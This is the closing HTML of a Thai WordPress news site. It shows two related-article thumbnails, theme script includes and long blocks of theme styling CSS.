        <div class="td-module-thumb"><a href="https://siam108.com/chuchai-diamond-x-emporium/" rel="bookmark" class="td-image-wrap" title="กระแสแรงอึ้ง ชูชัย เจ้าแม่เพชรหมื่นล้าน โดน! บิ๊ก ทองภูมิ สวมแหวนเพชร ขอแต่งงาน?"><img class="entry-thumb" src="[data-uri]" alt="" title="กระแสแรงอึ้ง ชูชัย เจ้าแม่เพชรหมื่นล้าน โดน! บิ๊ก ทองภูมิ สวมแหวนเพชร ขอแต่งงาน?" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2025/02/5-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/chuchai-diamond-x-emporium/" rel="bookmark" title="กระแสแรงอึ้ง ชูชัย เจ้าแม่เพชรหมื่นล้าน โดน! บิ๊ก ทองภูมิ สวมแหวนเพชร ขอแต่งงาน?">กระแสแรงอึ้ง ชูชัย เจ้าแม่เพชรหมื่นล้าน โดน! บิ๊ก ทองภูมิ สวมแหวนเพชร ขอแต่งงาน?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-26T17:11:01+00:00" >26 กุมภาพันธ์ 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/%e0%b9%80%e0%b8%ad%e0%b8%aa-%e0%b9%81%e0%b8%ad%e0%b8%99%e0%b8%94%e0%b9%8c-%e0%b8%9e%e0%b8%b5-%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%ad%e0%b8%b1%e0%b8%99%e0%b8%94%e0%b8%b1%e0%b8%9a/" rel="bookmark" class="td-image-wrap" title="‘เอส แอนด์ พี’ ติดอันดับ “หุ้นยั่งยืน ประจำปี 2564” สะท้อนความสำเร็จของการดำเนินธุรกิจอย่างสมดุลในทุกมิติ"><img class="entry-thumb" src="[data-uri]" alt="" title="‘เอส แอนด์ พี’ ติดอันดับ “หุ้นยั่งยืน ประจำปี 2564” สะท้อนความสำเร็จของการดำเนินธุรกิจอย่างสมดุลในทุกมิติ" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2021/10/888643-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b9%80%e0%b8%ad%e0%b8%aa-%e0%b9%81%e0%b8%ad%e0%b8%99%e0%b8%94%e0%b9%8c-%e0%b8%9e%e0%b8%b5-%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%ad%e0%b8%b1%e0%b8%99%e0%b8%94%e0%b8%b1%e0%b8%9a/" rel="bookmark" title="‘เอส แอนด์ พี’ ติดอันดับ “หุ้นยั่งยืน ประจำปี 2564” สะท้อนความสำเร็จของการดำเนินธุรกิจอย่างสมดุลในทุกมิติ">‘เอส แอนด์ พี’ ติดอันดับ “หุ้นยั่งยืน ประจำปี 2564” สะท้อนความสำเร็จของการดำเนินธุรกิจอย่างสมดุลในทุกมิติ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-22T08:07:50+00:00" >22 ตุลาคม 2021</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 691fe34a15e3b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
@import url('https://fonts.googleapis.com/css?family=Prompt');
* { font-family: 'Prompt', sans-serif !important; }
.td-excerpt { font-family: 'Prompt', sans-serif; }

.td-block-missing-settings, .td_data_time { display : none; }
.td_ul_logout, .td_ul_login { display : none !important; }

.td-pulldown-size, .woocommerce-tabs { background-color : #003366 !important; }
.block-title, .td-block-title { border-color : #c20017 !important; }
.td-post-category, .td-trending-now-title { background-color : #c20017 !important; }

.td-module-title a { color :#003366 !important; }
.td-module-comments a { background-color : #c20017 !important; }
.td-post-title h1, .td-more-articles-box-title,
.item-details h3 a, .td-module-title a { color : #003366 !important; }

.td-big-grid-meta a { color : #ffff !important; }
.wpb_button { background-color :#c20017 !important; }
.footer-email-wrap a { color:#4db2ec !important; }


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td_block_trending_now { display : none; }
.td-aj-search-mob a { color : #ffff !important; }
}
</style>

<script type='text/javascript' src='https://siam108.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://siam108.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://siam108.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #003366;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #003366 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #003366 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #003366;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #003366;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #003366 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #003366;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #003366 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #003366;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #003366 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #003366 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #003366;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #003366 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #003366;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #003366;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 51, 102, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #003366;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #003366 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #003366;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #003366 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #003366 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #c20017;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #c20017;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #003366;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #003366 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #003366;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #c20017;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #c20017;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c20017 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #c20017;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #c20017;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c20017 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #c20017;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #c20017;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #003366 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #003366;
        background: -moz-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #003366), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: -ms-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #003366 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#003366', endColorstr='#b8333e', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #003366;
    }



    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://68.183.186.2/wp-content/uploads/2019/03/footer-300x169.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://68.183.186.2/wp-content/uploads/2019/02/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://68.183.186.2/wp-content/uploads/2019/02/8.jpg');
    }
</style>


</body>
</html>